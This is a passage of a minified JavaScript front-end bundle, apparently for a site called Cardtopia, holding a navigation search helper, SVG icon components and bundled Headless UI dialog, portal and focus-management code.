rule"):(o.fields&&o.fields.slug&&(d=`/stories/${o.fields.slug["en-US"]}`),u="Story")}return{id:o.objectID,imageDescription:n,imageUrl:i,label:c,link:d,title:s,resultType:u}})}function Ne(e,a=150){let{CLIENT_ENV:t,locale:o}=ze("root"),n=o.endsWith("US")?"US":"FR",i=ke(a,c=>{e({results:u0(c,t.CARDTOPIA_STORE_URL||"",n),total:c.total})});return(c,s,d)=>{i(`/api/navigation?query=${c}&numberOfResults=${s}&filter=${d}`)}}var gt=r(l(),1);function d0(e){return gt.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},e),gt.createElement("path",{fillRule:"evenodd",d:"M10.293 3.293a1 1 0 011.414 0l6 6a1 1 0 010 1.414l-6 6a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-4.293-4.293a1 1 0 010-1.414z",clipRule:"evenodd"}))}var p0=d0;var f0=r(l(),1);var m0=r(l(),1);var v0=r(l(),1);var h0=r(l(),1);var g0=r(l(),1);var w0=r(l(),1);var R0=r(l(),1);var x0=r(l(),1);var E0=r(l(),1);var b0=r(l(),1);var I0=r(l(),1);var C0=r(l(),1);var wt=r(l(),1);function z0(e){return wt.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},e),wt.createElement("path",{fillRule:"evenodd",d:"M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z",clipRule:"evenodd"}))}var Rt=z0;var M0=r(l(),1);var S0=r(l(),1);var y0=r(l(),1);var O0=r(l(),1);var H0=r(l(),1);var A0=r(l(),1);var L0=r(l(),1);var V0=r(l(),1);var B0=r(l(),1);var P0=r(l(),1);var j0=r(l(),1);var T0=r(l(),1);var D0=r(l(),1);var k0=r(l(),1);var N0=r(l(),1);var F0=r(l(),1);var $0=r(l(),1);var _0=r(l(),1);var U0=r(l(),1);var G0=r(l(),1);var W0=r(l(),1);var q0=r(l(),1);var K0=r(l(),1);var X0=r(l(),1);var Q0=r(l(),1);var Y0=r(l(),1);var Z0=r(l(),1);var J0=r(l(),1);var ea=r(l(),1);var ta=r(l(),1);var aa=r(l(),1);var ra=r(l(),1);var oa=r(l(),1);var na=r(l(),1);var la=r(l(),1);var ia=r(l(),1);var ca=r(l(),1);var xt=r(l(),1);function sa(e){return xt.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},e),xt.createElement("path",{fillRule:"evenodd",d:"M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z",clipRule:"evenodd"}))}var ua=sa;var da=r(l(),1);var pa=r(l(),1);var fa=r(l(),1);var ma=r(l(),1);var va=r(l(),1);var ha=r(l(),1);var ga=r(l(),1);var wa=r(l(),1);var Ra=r(l(),1);var xa=r(l(),1);var Ea=r(l(),1);var ba=r(l(),1);var Ia=r(l(),1);var Ca=r(l(),1);var za=r(l(),1);var Ma=r(l(),1);var Sa=r(l(),1);var ya=r(l(),1);var Oa=r(l(),1);var Ha=r(l(),1);var Aa=r(l(),1);var La=r(l(),1);var Va=r(l(),1);var Ba=r(l(),1);var Pa=r(l(),1);var ja=r(l(),1);var Ta=r(l(),1);var Da=r(l(),1);var ka=r(l(),1);var Na=r(l(),1);var Fa=r(l(),1);var $a=r(l(),1);var _a=r(l(),1);var Ua=r(l(),1);var Ga=r(l(),1);var Wa=r(l(),1);var qa=r(l(),1);var Ka=r(l(),1);var Xa=r(l(),1);var Qa=r(l(),1);var Ya=r(l(),1);var Za=r(l(),1);var Ja=r(l(),1);var er=r(l(),1);var tr=r(l(),1);var ar=r(l(),1);var rr=r(l(),1);var or=r(l(),1);var nr=r(l(),1);var lr=r(l(),1);var ir=r(l(),1);var cr=r(l(),1);var sr=r(l(),1);var ur=r(l(),1);var dr=r(l(),1);var pr=r(l(),1);var fr=r(l(),1);var mr=r(l(),1);var vr=r(l(),1);var hr=r(l(),1);var gr=r(l(),1);var wr=r(l(),1);var Rr=r(l(),1);var xr=r(l(),1);var Er=r(l(),1);var br=r(l(),1);var Ir=r(l(),1);var Cr=r(l(),1);var zr=r(l(),1);var Mr=r(l(),1);var Sr=r(l(),1);var yr=r(l(),1);var Or=r(l(),1);var Hr=r(l(),1);var Ar=r(l(),1);var Lr=r(l(),1);var Vr=r(l(),1);var Br=r(l(),1);var Pr=r(l(),1);var jr=r(l(),1);var Tr=r(l(),1);var Dr=r(l(),1);var kr=r(l(),1);var Nr=r(l(),1);var Fr=r(l(),1);var $r=r(l(),1);var _r=r(l(),1);var Ur=r(l(),1);var Gr=r(l(),1);var Wr=r(l(),1);var Et=r(l(),1);function qr(e){return Et.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},e),Et.createElement("path",{fillRule:"evenodd",d:"M3 10a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1z",clipRule:"evenodd"}))}var bt=qr;var Kr=r(l(),1);var Xr=r(l(),1);var Qr=r(l(),1);var Yr=r(l(),1);var Zr=r(l(),1);var Jr=r(l(),1);var eo=r(l(),1);var to=r(l(),1);var ao=r(l(),1);var ro=r(l(),1);var oo=r(l(),1);var no=r(l(),1);var lo=r(l(),1);var io=r(l(),1);var co=r(l(),1);var so=r(l(),1);var uo=r(l(),1);var It=r(l(),1);function po(e){return It.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},e),It.createElement("path",{fillRule:"evenodd",d:"M10 3a1 1 0 011 1v5h5a1 1 0 110 2h-5v5a1 1 0 11-2 0v-5H4a1 1 0 110-2h5V4a1 1 0 011-1z",clipRule:"evenodd"}))}var Ct=po;var fo=r(l(),1);var mo=r(l(),1);var vo=r(l(),1);var ho=r(l(),1);var go=r(l(),1);var wo=r(l(),1);var Ro=r(l(),1);var xo=r(l(),1);var Eo=r(l(),1);var bo=r(l(),1);var Io=r(l(),1);var Co=r(l(),1);var zo=r(l(),1);var Mo=r(l(),1);var So=r(l(),1);var yo=r(l(),1);var Oo=r(l(),1);var Ho=r(l(),1);var Ao=r(l(),1);var Lo=r(l(),1);var Vo=r(l(),1);var Bo=r(l(),1);var Po=r(l(),1);var jo=r(l(),1);var To=r(l(),1);var Do=r(l(),1);var ko=r(l(),1);var No=r(l(),1);var Fo=r(l(),1);var $o=r(l(),1);var _o=r(l(),1);var Uo=r(l(),1);var Go=r(l(),1);var Wo=r(l(),1);var qo=r(l(),1);var Ko=r(l(),1);var Xo=r(l(),1);var Qo=r(l(),1);var Yo=r(l(),1);var Zo=r(l(),1);var Jo=r(l(),1);var en=r(l(),1);var tn=r(l(),1);var an=r(l(),1);var rn=r(l(),1);var on=r(l(),1);var nn=r(l(),1);var ln=r(l(),1);var cn=r(l(),1);var sn=r(l(),1);var un=r(l(),1);var dn=r(l(),1);var pn=r(l(),1);var fn=r(l(),1);var mn=r(l(),1);var vn=r(l(),1);var hn=r(l(),1);var gn=r(l(),1);var wn=r(l(),1);var Rn=r(l(),1);var xn=r(l(),1);var En=r(l(),1);var bn=r(l(),1);var In=r(l(),1);var Cn=r(l(),1);var zn=r(l(),1);var Mn=r(l(),1);var Sn=r(l(),1);var yn=r(l(),1);var v1=r(N());function zt({children:e,styles:a=""}){let t="font-sans "+a;return(0,v1.jsx)("p",{className:t,children:e})}var h1=r(N());function Mt({children:e,styles:a=""}){let t="font-serif "+a;return(0,h1.jsx)("h1",{className:t,children:e})}var Xe=r(l(),1);function re(){let e=[],a=[],t={enqueue(o){a.push(o)},addEventListener(o,n,i,c){return o.addEventListener(n,i,c),t.add(()=>o.removeEventListener(n,i,c))},requestAnimationFrame(...o){let n=requestAnimationFrame(...o);return t.add(()=>cancelAnimationFrame(n))},nextFrame(...o){return t.requestAnimationFrame(()=>t.requestAnimationFrame(...o))},setTimeout(...o){let n=setTimeout(...o);return t.add(()=>clearTimeout(n))},add(o){return e.push(o),()=>{let n=e.indexOf(o);if(n>=0){let[i]=e.splice(n,1);i()}}},dispose(){for(let o of e.splice(0))o()},async workQueue(){for(let o of a.splice(0))await o()}};return t}function Fe(){let[e]=(0,Xe.useState)(re);return(0,Xe.useEffect)(()=>()=>e.dispose(),[e]),e}var yt=r(l(),1);var Qe=r(l(),1),H=typeof window<"u"?Qe.useLayoutEffect:Qe.useEffect;var $e=r(l(),1),St={serverHandoffComplete:!1};function pe(){let[e,a]=(0,$e.useState)(St.serverHandoffComplete);return(0,$e.useEffect)(()=>{e!==!0&&a(!0)},[e]),(0,$e.useEffect)(()=>{St.serverHandoffComplete===!1&&(St.serverHandoffComplete=!0)},[]),e}var g1,On=0;function w1(){return++On}var F=(g1=yt.default.useId)!=null?g1:function(){let e=pe(),[a,t]=yt.default.useState(e?w1:null);return H(()=>{a===null&&t(w1())},[a]),a!=null?""+a:void 0};var R1=r(l(),1);function G(e){let a=(0,R1.useRef)(e);return H(()=>{a.current=e},[e]),a}var Me=r(l(),1),x1=Symbol();function E1(e,a=!0){return Object.assign(e,{[x1]:a})}function V(...e){let a=(0,Me.useRef)(e);(0,Me.useEffect)(()=>{a.current=e},[e]);let t=(0,Me.useCallback)(o=>{for(let n of a.current)n!=null&&(typeof n=="function"?n(o):n.current=o)},[a]);return e.every(o=>o==null||o?.[x1])?void 0:t}var ie=r(l(),1);function S(e,a,...t){if(e in a){let n=a[e];return typeof n=="function"?n(...t):n}let o=new Error(`Tried to handle "${e}" but there is no handler defined. Only defined handlers are: ${Object.keys(a).map(n=>`"${n}"`).join(", ")}.`);throw Error.captureStackTrace&&Error.captureStackTrace(o,S),o}var Y=(e=>(e[e.None=0]="None",e[e.RenderStrategy=1]="RenderStrategy",e[e.Static=2]="Static",e))(Y||{}),se=(e=>(e[e.Unmount=0]="Unmount",e[e.Hidden=1]="Hidden",e))(se||{});function B({ourProps:e,theirProps:a,slot:t,defaultTag:o,features:n,visible:i=!0,name:c}){let s=I1(a,e);if(i)return Ye(s,t,o,c);let d=n??0;if(d&2){let{static:u=!1,...p}=s;if(u)return Ye(p,t,o,c)}if(d&1){let{unmount:u=!0,...p}=s;return S(u?0:1,{[0](){return null},[1](){return Ye({...p,hidden:!0,style:{display:"none"}},t,o,c)}})}return Ye(s,t,o,c)}function Ye(e,a={},t,o){let{as:n=t,children:i,refName:c="ref",...s}=Ot(e,["unmount","static"]),d=e.ref!==void 0?{[c]:e.ref}:{},u=typeof i=="function"?i(a):i;if(s.className&&typeof s.className=="function"&&(s.className=s.className(a)),n===ie.Fragment&&Object.keys(b1(s)).length>0){if(!(0,ie.isValidElement)(u)||Array.isArray(u)&&u.length>1)throw new Error(['Passing props on "Fragment"!',"",`The current component <${o} /> is rendering a "Fragment".`,"However we need to passthrough the following props:",Object.keys(s).map(p=>`  - ${p}`).join(`
`),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(p=>`  - ${p}`).join(`
`)].join(`
`));return(0,ie.cloneElement)(u,Object.assign({},I1(u.props,b1(Ot(s,["ref"]))),d))}return(0,ie.createElement)(n,Object.assign({},Ot(s,["ref"]),n!==ie.Fragment&&d),u)}function I1(...e){var a;if(e.length===0)return{};if(e.length===1)return e[0];let t={},o={};for(let n of e)for(let i in n)i.startsWith("on")&&typeof n[i]=="function"?((a=o[i])!=null||(o[i]=[]),o[i].push(n[i])):t[i]=n[i];if(t.disabled||t["aria-disabled"])return Object.assign(t,Object.fromEntries(Object.keys(o).map(n=>[n,void 0])));for(let n in o)Object.assign(t,{[n](i){let c=o[n];for(let s of c){if(i.defaultPrevented)return;s(i)}}});return t}function P(e){var a;return Object.assign((0,ie.forwardRef)(e),{displayName:(a=e.displayName)!=null?a:e.name})}function b1(e){let a=Object.assign({},e);for(let t in a)a[t]===void 0&&delete a[t];return a}function Ot(e,a=[]){let t=Object.assign({},e);for(let o of a)o in t&&delete t[o];return t}var M=(e=>(e.Space=" ",e.Enter="Enter",e.Escape="Escape",e.Backspace="Backspace",e.Delete="Delete",e.ArrowLeft="ArrowLeft",e.ArrowUp="ArrowUp",e.ArrowRight="ArrowRight",e.ArrowDown="ArrowDown",e.Home="Home",e.End="End",e.PageUp="PageUp",e.PageDown="PageDown",e.Tab="Tab",e))(M||{});function Hn(e){throw new Error("Unexpected object: "+e)}var oe=(e=>(e[e.First=0]="First",e[e.Previous=1]="Previous",e[e.Next=2]="Next",e[e.Last=3]="Last",e[e.Specific=4]="Specific",e[e.Nothing=5]="Nothing",e))(oe||{});function C1(e,a){let t=a.resolveItems();if(t.length<=0)return null;let o=a.resolveActiveIndex(),n=o??-1,i=(()=>{switch(e.focus){case 0:return t.findIndex(c=>!a.resolveDisabled(c));case 1:{let c=t.slice().reverse().findIndex((s,d,u)=>n!==-1&&u.length-d-1>=n?!1:!a.resolveDisabled(s));return c===-1?c:t.length-1-c}case 2:return t.findIndex((c,s)=>s<=n?!1:!a.resolveDisabled(c));case 3:{let c=t.slice().reverse().findIndex(s=>!a.resolveDisabled(s));return c===-1?c:t.length-1-c}case 4:return t.findIndex(c=>a.resolveId(c)===e.id);case 5:return null;default:Hn(e)}})();return i===-1?o:i}function xe(e){let a=e.parentElement,t=null;for(;a&&!(a instanceof HTMLFieldSetElement);)a instanceof HTMLLegendElement&&(t=a),a=a.parentElement;let o=a?.getAttribute("disabled")==="";return o&&An(t)?!1:o}function An(e){if(!e)return!1;let a=e.previousElementSibling;for(;a!==null;){if(a instanceof HTMLLegendElement)return!1;a=a.previousElementSibling}return!0}var M1=r(l(),1);function Ze(e){typeof queueMicrotask=="function"?queueMicrotask(e):Promise.resolve().then(e).catch(a=>setTimeout(()=>{throw a}))}var z1=r(l(),1);function Ht(e,a,t){let o=G(a);(0,z1.useEffect)(()=>{function n(i){o.current(i)}return window.addEventListener(e,n,t),()=>window.removeEventListener(e,n,t)},[e,t])}var At=(e=>(e[e.None=1]="None",e[e.IgnoreScrollbars=2]="IgnoreScrollbars",e))(At||{});function Se(e,a,t=1){let o=(0,M1.useRef)(!1),n=G(i=>{if(o.current)return;o.current=!0,Ze(()=>{o.current=!1});let c=function d(u){return typeof u=="function"?d(u()):Array.isArray(u)||u instanceof Set?u:[u]}(e),s=i.target;if(s.ownerDocument.documentElement.contains(s)){if((t&2)===2){let d=20,u=s.ownerDocument.documentElement;if(i.clientX>u.clientWidth-d||i.clientX<d||i.clientY>u.clientHeight-d||i.clientY<d)return}for(let d of c){if(d===null)continue;let u=d instanceof HTMLElement?d:d.current;if(u!=null&&u.contains(s))return}return a(i,s)}});Ht("pointerdown",(...i)=>n.current(...i)),Ht("mousedown",(...i)=>n.current(...i))}var ye=r(l(),1),Lt=(0,ye.createContext)(null);Lt.displayName="OpenClosedContext";var $=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))($||{});function ue(){return(0,ye.useContext)(Lt)}function Oe({value:e,children:a}){return ye.default.createElement(Lt.Provider,{value:e},a)}var y1=r(l(),1);function S1(e){var a;if(e.type)return e.type;let t=(a=e.as)!=null?a:"button";if(typeof t=="string"&&t.toLowerCase()==="button")return"button"}function Je(e,a){let[t,o]=(0,y1.useState)(()=>S1(e));return H(()=>{o(S1(e))},[e.type,e.as]),H(()=>{t||!a.current||a.current instanceof HTMLButtonElement&&!a.current.hasAttribute("type")&&o("button")},[t,a]),t}var _e=r(l(),1);function ne(e){return typeof window>"u"?null:e instanceof Node?e.ownerDocument:e!=null&&e.hasOwnProperty("current")&&e.current instanceof Node?e.current.ownerDocument:document}function O1({container:e,accept:a,walk:t,enabled:o=!0}){let n=(0,_e.useRef)(a),i=(0,_e.useRef)(t);(0,_e.useEffect)(()=>{n.current=a,i.current=t},[a,t]),H(()=>{if(!e||!o)return;let c=ne(e);if(!c)return;let s=n.current,d=i.current,u=Object.assign(f=>s(f),{acceptNode:s}),p=c.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,u,!1);for(;p.nextNode();)d(p.currentNode)},[e,o,n,i])}var Vt=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(e=>`${e}:not([tabindex='-1'])`).join(","),X=(e=>(e[e.First=1]="First",e[e.Previous=2]="Previous",e[e.Next=4]="Next",e[e.Last=8]="Last",e[e.WrapAround=16]="WrapAround",e[e.NoScroll=32]="NoScroll",e))(X||{}),me=(e=>(e[e.Error=0]="Error",e[e.Overflow=1]="Overflow",e[e.Success=2]="Success",e[e.Underflow=3]="Underflow",e))(me||{}),Ln=(e=>(e[e.Previous=-1]="Previous",e[e.Next=1]="Next",e))(Ln||{});function Ue(e=document.body){return e==null?[]:Array.from(e.querySelectorAll(Vt))}var Ge=(e=>(e[e.Strict=0]="Strict",e[e.Loose=1]="Loose",e))(Ge||{});function et(e,a=0){var t;return e===((t=ne(e))==null?void 0:t.body)?!1:S(a,{[0](){return e.matches(Vt)},[1](){let o=e;for(;o!==null;){if(o.matches(Vt))return!0;o=o.parentElement}return!1}})}function He(e){e?.focus({preventScroll:!0})}var Vn=["textarea","input"].join(",");function Bn(e){var a,t;return(t=(a=e?.matches)==null?void 0:a.call(e,Vn))!=null?t:!1}function Bt(e,a=t=>t){return e.slice().sort((t,o)=>{let n=a(t),i=a(o);if(n===null||i===null)return 0;let c=n.compareDocumentPosition(i);return c&Node.DOCUMENT_POSITION_FOLLOWING?-1:c&Node.DOCUMENT_POSITION_PRECEDING?1:0})}function ce(e,a){let t=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e.ownerDocument,o=Array.isArray(e)?Bt(e):Ue(e),n=t.activeElement,i=(()=>{if(a&5)return 1;if(a&10)return-1;throw new Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),c=(()=>{if(a&1)return 0;if(a&2)return Math.max(0,o.indexOf(n))-1;if(a&4)return Math.max(0,o.indexOf(n))+1;if(a&8)return o.length-1;throw new Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),s=a&32?{preventScroll:!0}:{},d=0,u=o.length,p;do{if(d>=u||d+u<=0)return 0;let f=c+d;if(a&16)f=(f+u)%u;else{if(f<0)return 3;if(f>=u)return 1}p=o[f],p?.focus(s),d+=i}while(p!==t.activeElement);return a&6&&Bn(p)&&p.select(),p.hasAttribute("tabindex")||p.setAttribute("tabindex","0"),2}var E=r(l(),1);var Ee=r(l(),1);var H1=r(l(),1);function de(e,a,t,o){let n=G(t);(0,H1.useEffect)(()=>{e=e??window;function i(c){n.current(c)}return e.addEventListener(a,i,o),()=>e.removeEventListener(a,i,o)},[e,a,o])}var A1=r(l(),1);function Ae(){let e=(0,A1.useRef)(!1);return H(()=>(e.current=!0,()=>{e.current=!1}),[]),e}var L1=r(l(),1);function J(...e){return(0,L1.useMemo)(()=>ne(...e),[...e])}var Le=(e=>(e[e.None=1]="None",e[e.InitialFocus=2]="InitialFocus",e[e.TabLock=4]="TabLock",e[e.FocusLock=8]="FocusLock",e[e.RestoreFocus=16]="RestoreFocus",e[e.All=30]="All",e))(Le||{});function V1(e,a=30,{initialFocus:t,containers:o}={}){let n=(0,Ee.useRef)(null),i=(0,Ee.useRef)(null),c=Ae(),s=Boolean(a&16),d=Boolean(a&2),u=J(e);return(0,Ee.useEffect)(()=>{!s||n.current||(n.current=u?.activeElement)},[s,u]),(0,Ee.useEffect)(()=>{if(s)return()=>{He(n.current),n.current=null}},[s]),(0,Ee.useEffect)(()=>{if(!d)return;let p=e.current;if(!p)return;let f=u?.activeElement;if(t!=null&&t.current){if(t?.current===f){i.current=f;return}}else if(p.contains(f)){i.current=f;return}t!=null&&t.current?He(t.current):ce(p,X.First)===me.Error&&console.warn("There are no focusable elements inside the <FocusTrap />"),i.current=u?.activeElement},[e,t,d,u]),de(u?.defaultView,"keydown",p=>{!(a&4)||!e.current||p.key===M.Tab&&(p.preventDefault(),ce(e.current,(p.shiftKey?X.Previous:X.Next)|X.WrapAround)===me.Success&&(i.current=u?.activeElement))}),de(u?.defaultView,"focus",p=>{if(!(a&8))return;let f=new Set(o?.current);if(f.add(e),!f.size)return;let z=i.current;if(!z||!c.current)return;let R=p.target;R&&R instanceof HTMLElement?Pn(f,R)?(i.current=R,He(R)):(p.preventDefault(),p.stopPropagation(),He(z)):He(i.current)},!0),n}function Pn(e,a){var t;for(let o of e)if((t=o.current)!=null&&t.contains(a))return!0;return!1}var Ve=new Set,ve=new Map;function B1(e){e.setAttribute("aria-hidden","true"),e.inert=!0}function P1(e){let a=ve.get(e);!a||(a["aria-hidden"]===null?e.removeAttribute("aria-hidden"):e.setAttribute("aria-hidden",a["aria-hidden"]),e.inert=a.inert)}function j1(e,a=!0){H(()=>{if(!a||!e.current)return;let t=e.current,o=ne(t);if(o){Ve.add(t);for(let n of ve.keys())n.contains(t)&&(P1(n),ve.delete(n));return o.querySelectorAll("body > *").forEach(n=>{if(n instanceof HTMLElement){for(let i of Ve)if(n.contains(i))return;Ve.size===1&&(ve.set(n,{"aria-hidden":n.getAttribute("aria-hidden"),inert:n.inert}),B1(n))}}),()=>{if(Ve.delete(t),Ve.size>0)o.querySelectorAll("body > *").forEach(n=>{if(n instanceof HTMLElement&&!ve.has(n)){for(let i of Ve)if(n.contains(i))return;ve.set(n,{"aria-hidden":n.getAttribute("aria-hidden"),inert:n.inert}),B1(n)}});else for(let n of ve.keys())P1(n),ve.delete(n)}}},[a])}var W=r(l(),1),k1=r(l0(),1);var Be=r(l(),1),T1=(0,Be.createContext)(!1);function D1(){return(0,Be.useContext)(T1)}function tt(e){return Be.default.createElement(T1.Provider,{value:e.force},e.children)}function jn(e){let a=D1(),t=(0,W.useContext)(N1),o=J(e),[n,i]=(0,W.useState)(()=>{if(!a&&t!==null||typeof window>"u")return null;let c=o?.getElementById("headlessui-portal-root");if(c)return c;if(o===null)return null;let s=o.createElement("div");return s.setAttribute("id","headlessui-portal-root"),o.body.appendChild(s)});return(0,W.useEffect)(()=>{n!==null&&(o!=null&&o.body.contains(n)||o==null||o.body.appendChild(n))},[n,o]),(0,W.useEffect)(()=>{a||t!==null&&i(t.current)},[t,i,a]),n}var Tn=W.Fragment,Dn=P(function(e,a){let t=e,o=(0,W.useRef)(null),n=V(E1(u=>{o.current=u}),a),i=J(o),c=jn(o),[s]=(0,W.useState)(()=>{var u;return typeof window>"u"?null:(u=i?.createElement("div"))!=null?u:null}),d=pe();return H(()=>{if(c&&s)return c.appendChild(s),()=>{var u;!c||!s||(c.removeChild(s),c.childNodes.length<=0&&((u=c.parentElement)==null||u.removeChild(c)))}},[c,s]),d?!c||!s?null:(0,k1.createPortal)(B({ourProps:{ref:n},theirProps:t,defaultTag:Tn,name:"Portal"}),s):null}),kn=W.Fragment,N1=(0,W.createContext)(null),Nn=P(function(e,a){let{target:t,...o}=e,n={ref:V(a)};return W.default.createElement(N1.Provider,{value:t},B({ourProps:n,theirProps:o,defaultTag:kn,name:"Popover.Group"}))}),at=Object.assign(Dn,{Group:Nn});var ee=r(l(),1);var F1=(0,ee.createContext)(null);function $1(){let e=(0,ee.useContext)(F1);if(e===null){let a=new Error("You used a <Description /> component, but it is not inside a relevant parent.");throw Error.captureStackTrace&&Error.captureStackTrace(a,$1),a}return e}function _1(){let[e,a]=(0,ee.useState)([]);return[e.length>0?e.join(" "):void 0,(0,ee.useMemo)(()=>function(t){let o=(0,ee.useCallback)(i=>(a(c=>[...c,i]),()=>a(c=>{let s=c.slice(),d=s.indexOf(i);return d!==-1&&s.splice(d,1),s})),[]),n=(0,ee.useMemo)(()=>({register:o,slot:t.slot,name:t.name,props:t.props}),[o,t.slot,t.name,t.props]);return ee.default.createElement(F1.Provider,{value:n},t.children)},[a])]}var Fn="p",U1=P(function(e,a){let t=$1(),o=`headlessui-description-${F()}`,n=V(a);H(()=>t.register(o),[o,t.register]);let i=e,c={ref:n,...t.props,id:o};return B({ourProps:c,theirProps:i,slot:t.slot||{},defaultTag:Fn,name:t.name||"Description"})});var he=r(l(),1);var Pt=(0,he.createContext)(()=>{});Pt.displayName="StackContext";var rt=(e=>(e[e.Add=0]="Add",e[e.Remove=1]="Remove",e))(rt||{});function $n(){return(0,he.useContext)(Pt)}function G1({children:e,onUpdate:a,type:t,element:o}){let n=$n(),i=(0,he.useCallback)((...c)=>{a?.(...c),n(...c)},[n,a]);return H(()=>(i(0,t,o),()=>i(1,t,o)),[i,t,o]),he.default.createElement(Pt.Provider,{value:i},e)}var _n=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(_n||{}),Un=(e=>(e[e.SetTitleId=0]="SetTitleId",e))(Un||{}),Gn={[0](e,a){return e.titleId===a.id?e:{...e,titleId:a.id}}},ot=(0,E.createContext)(null);ot.displayName="DialogContext";function We(e){let a=(0,E.useContext)(ot);if(a===null){let t=new Error(`<${e} /> is missing a parent <Dialog /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(t,We),t}return a}function Wn(e,a){return S(a.type,Gn,e,a)}var qn="div",Kn=Y.RenderStrategy|Y.Static,Xn=P(function(e,a){let{open:t,onClose:o,initialFocus:n,__demoMode:i=!1,...c}=e,[s,d]=(0,E.useState)(0),u=ue();t===void 0&&u!==null&&(t=S(u,{[$.Open]:!0,[$.Closed]:!1}));let p=(0,E.useRef)(new Set),f=(0,E.useRef)(null),z=V(f,a),R=J(f),x=e.hasOwnProperty("open")||u!==null,w=e.hasOwnProperty("onClose");if(!x&&!w)throw new Error("You have to provide an `open` and an `onClose` prop to the `Dialog` component.");if(!x)throw new Error("You provided an `onClose` prop to the `Dialog`, but forgot an `open` prop.");if(!w)throw new Error("You provided an `open` prop to the `Dialog`, but forgot an `onClose` prop.");if(typeof t!="boolean")throw new Error(`You provided an \`open\` prop to the \`Dialog\`, but the value is not a boolean. Received: ${t}`);if(typeof o!="function")throw new Error(`You provided an \`onClose\` prop to the \`Dialog\`, but the value is not a function. Received: ${o}`);let h=t?0:1,[m,A]=(0,E.useReducer)(Wn,{titleId:null,descriptionId:null,panelRef:(0,E.createRef)()}),L=(0,E.useCallback)(()=>o(!1),[o]),D=(0,E.useCallback)(j=>A({type:0,id:j}),[A]),v=pe()?i?!1:h===0:!1,O=s>1,k=(0,E.useContext)(ot)!==null,Q=V1(f,v?S(O?"parent":"leaf",{parent:Le.RestoreFocus,leaf:Le.All&~Le.FocusLock}):Le.None,{initialFocus:n,containers:p});j1(f,O?v:!1),Se(()=>{var j,ae;return[...Array.from((j=R?.querySelectorAll("body > *"))!=null?j:[]).filter(T=>!(!(T instanceof HTMLElement)||T.contains(Q.current)||m.panelRef.current&&T.contains(m.panelRef.current))),(ae=m.panelRef.current)!=null?ae:f.current]},()=>{h===0&&(O||L())},At.IgnoreScrollbars),de(R?.defaultView,"keydown",j=>{j.key===M.Escape&&h===0&&(O||(j.preventDefault(),j.stopPropagation(),L()))}),(0,E.useEffect)(()=>{var j;if(h!==0||k)return;let ae=ne(f);if(!ae)return;let T=ae.documentElement,we=(j=ae.defaultView)!=null?j:window,vt=T.style.overflow,o0=T.style.paddingRight,n0=we.innerWidth-T.clientWidth;return T.style.overflow="hidden",T.style.paddingRight=`${n0}px`,()=>{T.style.overflow=vt,T.style.paddingRight=o0}},[h,k]),(0,E.useEffect)(()=>{if(h!==0||!f.current)return;let j=new IntersectionObserver(ae=>{for(let T of ae)T.boundingClientRect.x===0&&T.boundingClientRect.y===0&&T.boundingClientRect.width===0&&T.boundingClientRect.height===0&&L()});return j.observe(f.current),()=>j.disconnect()},[h,f,L]);let[K,_]=_1(),U=`headlessui-dialog-${F()}`,te=(0,E.useMemo)(()=>[{dialogState:h,close:L,setTitleId:D},m],[h,m,L,D]),Ie=(0,E.useMemo)(()=>({open:h===0}),[h]),Te={ref:z,id:U,role:"dialog","aria-modal":h===0?!0:void 0,"aria-labelledby":m.titleId,"aria-describedby":K,onClick(j){j.stopPropagation()}};return E.default.createElement(G1,{type:"Dialog",element:f,onUpdate:(0,E.useCallback)((j,ae,T)=>{ae==="Dialog"&&S(j,{[rt.Add](){p.current.add(T),d(we=>we+1)},[rt.Remove](){p.current.add(T),d(we=>we-1)}})},[])},E.default.createElement(tt,{force:!0},E.default.createElement(at,null,E.default.createElement(ot.Provider,{value:te},E.default.createElement(at.Group,{target:f},E.default.createElement(tt,{force:!1},E.default.createElement(_,{slot:Ie,name:"Dialog.Description"},B({ourProps:Te,theirProps:c,slot:Ie,defaultTag:qn,features:Kn,visible:h===0,name:"Dialog"}))))))))}),Qn="div",Yn=P(function(e,a){let[{dialogState:t,close:o}]=We("Dialog.Overlay"),n=V(a),i=`headlessui-dialog-overlay-${F()}`,c=(0,E.useCallback)(d=>{if(d.target===d.currentTarget){if(xe(d.currentTarget))return d.preventDefault();d.preventDefault(),d.stopPropagation(),o()}},[o]),s=(0,E.useMemo)(()=>({open:t===0}),[t]);return B({ourProps:{ref:n,id:i,"aria-hidden":!0,onClick:c},theirProps:e,slot:s,defaultTag:Qn,name:"Dialog.Overlay"})}),Zn="div",Jn=P(function(e,a){let[{dialogState:t},o]=We("Dialog.Backdrop"),n=V(a),i=`headlessui-dialog-backdrop-${F()}`;(0,E.useEffect)(()=>{if(o.panelRef.current===null)throw new Error("A <Dialog.Backdrop /> component is being used, but a <Dialog.Panel /> component is missing.")},[o.panelRef]);let 